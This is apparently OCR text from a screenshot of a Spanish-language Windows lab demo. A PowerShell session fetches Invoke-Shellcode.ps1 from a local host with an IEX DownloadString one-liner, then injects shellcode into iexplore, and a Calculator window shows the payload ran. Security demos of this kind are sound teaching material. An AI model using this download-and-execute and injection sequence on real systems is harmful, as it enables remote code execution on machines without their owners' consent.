 Windows PowerShell
PS C:\Users\Josue> IEX(New-Object Net.WebClient).DownloadString("http://192.168.42.128/ps/CodeExecution/Invoke-Shellcode
.ps1")
PS C:\Users\Josue> Invoke-Shellcode
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[S] Sí  [N] No  [U] Suspender  [?] Ayuda (el valor predeterminado es "S"): N
PS C:\Users\Josue> Invoke-Shellcode -ProcessId 3064
Injecting shellcode injecting into iexplore (3064)!
Do you wish to carry out your evil plans?
[S] Sí  [N] No  [U] Suspender  [?] Ayuda (el valor predeterminado es "S"):
PS C:\Users\Josue>
Calculadora
Ver Edición Ayuda
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +